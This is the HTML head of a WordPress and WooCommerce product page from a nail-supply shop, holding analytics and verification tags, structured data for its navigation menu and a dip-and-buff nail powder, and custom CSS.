<link rel="https://api.w.org/" href="https://www.brunsonnaildrill.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.brunsonnaildrill.com/wp-json/wp/v2/product/15433" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.brunsonnaildrill.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 4.5.5" />
<link rel='shortlink' href='https://www.brunsonnaildrill.com/?p=15433' />
<meta name="framework" content="Redux 4.1.18" /><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V1CLX24FDF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-V1CLX24FDF');
</script>
<meta name="google-site-verification" content="eYOj5ZA-B6QVxSTHxxg5xPM54aq-IEo7H8Uz9m0e3r4" />
<meta name="msvalidate.01" content="2037B67DF94C3DE6D135AA889F879EF3"/>

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 11.9.5 -->
<style>
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Schema & Structured Data For WP v1.26 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Monthly Deals","url":"https://www.brunsonnaildrill.com/product-category/nail-art-deals/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Education","url":"https://www.brunsonnaildrill.com/best-nail-technician-courses/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Hands-on Education","url":"https://www.brunsonnaildrill.com/brunson-nail-academy-courses/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Drill Machine &amp; Bits","url":"https://www.brunsonnaildrill.com/product-category/nail-drill-machine-and-drill-bits/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Drill Machine","url":"https://www.brunsonnaildrill.com/product-category/nail-drill-machine/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Drill Bits","url":"https://www.brunsonnaildrill.com/product-category/nail-drill-bits"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Pedicure Filing Tools","url":"https://www.brunsonnaildrill.com/product-category/pedicure-filing-tools/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"AirBrush & Pigments","url":"https://www.brunsonnaildrill.com/product-category/air-brush-pigments/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Airbrush Stencils","url":"https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Smart Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/gel-polish"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Rubber Base Gel","url":"https://www.brunsonnaildrill.com/product-category/rubber-base-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cat Eye Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/cat-eye-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Silver Cat Eye Top Gel","url":"https://www.brunsonnaildrill.com/product-category/silver-cat-eye-top-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Exotic Red Cat Eye Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/exotic-red-cat-eye-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cat Eye Magnet","url":"https://www.brunsonnaildrill.com/product-category/cat-eye-magnet/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Magic Crystal 9D Gel Polsih","url":"https://www.brunsonnaildrill.com/product-category/magic-crystal-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Disco 9D Magnetic Cat Eye Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/disco-magnetic-cat-eye-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Multiverse Cat Eye 9D Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/multiverse-cat-eye-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Diamond 9D Gel Polish Collections","url":"https://www.brunsonnaildrill.com/product-category/diamond-9d-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"9D Cat Eye Magnetic Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/9d-cat-eye-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Smart 9D Cat Eye Gel","url":"https://www.brunsonnaildrill.com/product-category/smart-9d-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Aurora Magentic Cat Eye Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/aurora-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Metallica Cat Eye Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/metallica-cat-eye-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"9D Cat Eye Neon Crystal Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/neon-crystal-9d-cat-eye-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Platinum 9D Cat Eye","url":"https://www.brunsonnaildrill.com/product-category/platinum-cat-eye-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Lucky Star 9D Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/lucky-star-cat-eye-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Beyond Cat Eye","url":"https://www.brunsonnaildrill.com/product-category/beyond-cat-eye-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cashmere Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/cashmere-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Fairy Dust Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/fairy-dust-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Builder Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/builder-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Transparent Glass Gel","url":"https://www.brunsonnaildrill.com/product-category/transparent-glass-nail-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Spider Gel","url":"https://www.brunsonnaildrill.com/product-category/spider-gel-nail-art/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Rainboleoon Glitter Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/rainboleon-glitter-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Gel Ink","url":"https://www.brunsonnaildrill.com/product-category/nail-art-gel-ink/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Foil Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/foil-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Designer Gel","url":"https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Mermaid Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/mermaid-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Blooming Gel Polishes","url":"https://www.brunsonnaildrill.com/product-category/blooming-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Sugar Daddy Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/sugar-daddy-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Chameleon Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/chameleon-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Magic Top Coat Gel","url":"https://www.brunsonnaildrill.com/product-category/glitter-gel-top-coat/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Abstract Gel Nail","url":"https://www.brunsonnaildrill.com/product-category/abstract-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Micro Diamond Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/micro-diamond-gel-nail-polish"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Metallic Gel","url":"https://www.brunsonnaildrill.com/product-category/metallic-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Diamond Glitter Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/diamond-glitter-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Glue &amp; Remover","url":"https://www.brunsonnaildrill.com/product-category/gel-nail-remover/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Dip Powder","url":"https://www.brunsonnaildrill.com/product-category/nail-dip-powder/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Sculpting Gel","url":"https://www.brunsonnaildrill.com/product-category/sculpting-gel-nails/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Self Levelling Gel","url":"https://www.brunsonnaildrill.com/product-category/self-levelling-sculpting-gel"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Balancing Gel","url":"https://www.brunsonnaildrill.com/product-category/sculpting-balanced-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Polishes","url":"https://www.brunsonnaildrill.com/product-category/nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Breathable Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/breathable-nail-polish"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Manicure &amp; Pedicure","url":"https://www.brunsonnaildrill.com/product-category/manicure-pedicure-tools/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail filers & Buffers","url":"https://www.brunsonnaildrill.com/product-category/nail-files-and-buffers/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Pedicure Chairs and Stools","url":"https://www.brunsonnaildrill.com/product-category/pedicure-chairs/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cuticle Oils","url":"https://www.brunsonnaildrill.com/product-category/nail-cuticle-oil/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Callus Care","url":"https://www.brunsonnaildrill.com/product-category/Callus-Care"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Manicure Tools","url":"https://www.brunsonnaildrill.com/product-category/manicure-tools/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Nipper","url":"https://www.brunsonnaildrill.com/product-category/nail-nipper/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cuticle Pusher","url":"https://www.brunsonnaildrill.com/product-category/cuticle-pusher/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cuticle Scissor","url":"https://www.brunsonnaildrill.com/product-category/cuticle-scissor/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Clipper","url":"https://www.brunsonnaildrill.com/product-category/manicure-tools/nail-clipper/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Brushes","url":"https://www.brunsonnaildrill.com/product-category/nail-brush/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Accessories","url":"https://www.brunsonnaildrill.com/product-category/nail-accessories/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Care Tools","url":"http://www.brunsonnaildrill.com/product-category/nail-care-tools"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Body Art Accessories","url":"https://www.brunsonnaildrill.com/product-category/body-art-accessories"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Body Art Pigments","url":"https://www.brunsonnaildrill.com/product-category/body-art-pigments/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Body Art Stencils","url":"https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"PolyGel Collections","url":"https://www.brunsonnaildrill.com/product-category/poly-gel"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"PolyGel","url":"https://www.brunsonnaildrill.com/product-category/polygel-nails/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"PolyGel Mold Tips","url":"https://www.brunsonnaildrill.com/product-category/Poly-Gel-Mold-Tips"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"3D Nail Art Mold","url":"https://www.brunsonnaildrill.com/product-category/3d-nail-art-mold/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Acrylic System","url":"https://www.brunsonnaildrill.com/product-category/acrylic-nail-systems/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Acrylic Powder","url":"https://www.brunsonnaildrill.com/product-category/acrylic-powder/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Sugar Daddy Acrylic Powder","url":"https://www.brunsonnaildrill.com/product-category/sugar-daddy-acrylic-powder/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Monomer","url":"https://www.brunsonnaildrill.com/product-category/acrylic-monomer"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Acrylic Brushes","url":"https://www.brunsonnaildrill.com/product-category/acrylic-nail-brush/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Tips & Forms","url":"https://www.brunsonnaildrill.com/product-category/nail-tips-nail-forms/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Forms","url":"https://www.brunsonnaildrill.com/product-category/Nail-Forms"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Soft Gel Nail Tips","url":"https://www.brunsonnaildrill.com/product-category/best-soft-gel-nail-tips/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Tips","url":"https://www.brunsonnaildrill.com/product-category/nail-tips/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Collections","url":"https://www.brunsonnaildrill.com/product-category/nail-art-collections/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Glitter","url":"https://www.brunsonnaildrill.com/product-category/nail-art-glitter/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"3D Acrylic Gel","url":"https://www.brunsonnaildrill.com/product-category/3d-acrylic-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Designer Gel","url":"https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Chrome Nails","url":"https://www.brunsonnaildrill.com/product-category/chrome-nail-art/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"3D Nail Art Gel","url":"https://www.brunsonnaildrill.com/product-category/3d-nail-art-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Liquid Powder Gel","url":"https://www.brunsonnaildrill.com/product-category/best-nail-powder/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/nail-art-liner-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Outliner Gel","url":"https://www.brunsonnaildrill.com/product-category/nail-art-outliner-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"5D Nail Art Stickers","url":"https://www.brunsonnaildrill.com/product-category/5d-nail-stickers"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Enhancement Sequins","url":"https://www.brunsonnaildrill.com/product-category/nail-enhancement-sequins/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Stamping Nail Art","url":"https://www.brunsonnaildrill.com/product-category/nail-stamping-tools/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Rhinestone","url":"https://www.brunsonnaildrill.com/product-category/nail-art-rhinestone/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Accessories","url":"https://www.brunsonnaildrill.com/product-category/nail-art-accessories/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Flakes","url":"https://www.brunsonnaildrill.com/product-category/nail-art-glitter-flakes/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Solid Cream Nail Gel","url":"https://www.brunsonnaildrill.com/product-category/solid-cream-nail-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"5D Pudding Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/5d-pudding-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"UV LAMP","url":"https://www.brunsonnaildrill.com/product-category/uv-nail-lamp/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Spa Line","url":"https://www.brunsonnaildrill.com/product-category/salon-spa-products/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Dust Collector","url":"https://www.brunsonnaildrill.com/product-category/air-purifier-for-nail-dust/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Salon Accessories","url":"https://www.brunsonnaildrill.com/product-category/salon-accessories"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Arm Rests","url":"https://www.brunsonnaildrill.com/product-category/nail-arm-rests/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Paraffin Wax Mask","url":"https://www.brunsonnaildrill.com/product-category/paraffin-wax-mask/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Salon Equipment","url":"https://www.brunsonnaildrill.com/product-category/salon-equipments/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Disposable Towels","url":"https://www.brunsonnaildrill.com/product-category/disposable-towels/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Manicure Towels","url":"https://www.brunsonnaildrill.com/product-category/manicure-towels/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Pedicure Towels","url":"https://www.brunsonnaildrill.com/product-category/pedicure-towels/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Apron","url":"https://www.brunsonnaildrill.com/product-category/apron/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Beach Bags","url":"https://www.brunsonnaildrill.com/product-category/transparent-bags/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Valentines Day Offer","url":"https://www.brunsonnaildrill.com/product-category/valentines-day-offer/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Contact","url":"https://www.brunsonnaildrill.com/contact-us/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"About us","url":"https://www.brunsonnaildrill.com/about-us/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Machine Repair","url":"https://www.brunsonnaildrill.com/service-and-repairing/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Privacy Policy","url":"https://www.brunsonnaildrill.com/privacy-policy/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Contact Us","url":"https://www.brunsonnaildrill.com/contact-us"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Tutorial","url":"https://www.brunsonnaildrill.com/nail-art-tutorial/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Blog","url":"https://www.brunsonnaildrill.com/blog/"}]},

{"@context":"https://schema.org/","@type":"Product","@id":"https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk38/BDK38","url":"https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk38/","name":"Brunson Nail Academy &amp; Professional Nail Product Supplies","sku":"BDK38","description":"Brunson’s Trending Dip and Buff Nail Powder BDK38 is a new and innovative way to achieve beautiful and long-lasting manicures.","offers":{"@type":"AggregateOffer","availability":"instock","price":"85","priceCurrency":"AED","url":"https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk38/","priceValidUntil":"2050-12-31","itemCondition":"https://schema.org/NewCondition","highPrice":"85","lowPrice":"85","offerCount":"1","hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":"AE, SA, KW, QA, OM, IN, UK, UN, PK, PH, US, BH","merchantReturnDays":"7","returnFees":"https://schema.org/FreeReturn"},"shippingDetails":{"@type":"OfferShippingDetails","shippingRate":{"@type":"MonetaryAmount","value":"25","currency":"AED"},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"AE, SA, KW, QA, OM, IN, UK, UN, PK, PH, US, BH"},"deliveryTime":{"@type":"ShippingDeliveryTime","handlingTime":{"@type":"QuantitativeValue","minValue":"1","maxValue":"2","unitCode":"d"},"transitTime":{"@type":"QuantitativeValue","minValue":"3","maxValue":"5","unitCode":"d"}}}},"mpn":"15433","brand":{"@type":"Brand","name":"Brunson","url":"https://www.brunsonnaildrill.com"},"image":{"@type":"ImageObject","url":"https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/bdk038.jpg","width":1000,"height":1000},"aggregateRating":{"@type":"aggregateRating","ratingValue":"4.9","reviewCount":"5"}}]
</script>

<link rel="icon" href="https://www.brunsonnaildrill.com/wp-content/uploads/2019/07/favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.brunsonnaildrill.com/wp-content/uploads/2019/07/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.brunsonnaildrill.com/wp-content/uploads/2019/07/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.brunsonnaildrill.com/wp-content/uploads/2019/07/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			body .df-popup-thumb{
	
width:300px;
}


#payment img, #payment label img {
  display: none !important;
}


.cus_tle_r1{
	  font-size: 25px;

  color: #000;
}

.cus_tle_r {
  font-size: 25px;
  text-align: center;
  color: #8D6DC4;
}


.wpcf7-response-output{
	
	background: #997adb;
border:1px solid #997adb!important;
}



.beauty_courses_r{
	
	padding:20px;
}
@media only screen and (max-width: 767px){
body .woobt-wrap-responsive .woobt-products .woobt-product {
display: inline-flex!important;
flex-direction: initial!important;
text-align: none!important;
padding: 0px 0!important;
}
}





.term-breathable-nail-polish.term-266 .wpb_content_element{
	
	margin-bottom:0px;
}


.product-information .product-title {

    overflow: hidden;
}



 body .main-page-wrapper {
    padding-top: 10px;
}

@media(min-width:100px) and (max-width:860px){
	
	.vc_single_image-wrapper.vc_box_shadow.vc_box_border_grey {
    margin-top: 20px;
}
	
	
}


.product_title.entry-title{
color: #7b7b7b;
}


.woocommerce-Price-currencySymbol {
    margin-right: 3px;
}


body .woocs_auto_switcher ul li
{
	  margin-left: 45px;
}
.woocs_auto_bg_woocs_curr_curr a,.woocs_auto_bg_ a {
    font-size: 0px;
}

.course_price_list tr th {
 background: #8159b9;
color: #fff;
text-transform: uppercase;
border: 1px solid #af8ddf;
text-align: center;
font-weight: bold;
}

.sep_cls {
    background: #fff;
}
body .course_price_list tr td {
    border: 1px solid #8159b9;
    text-align: center;
}
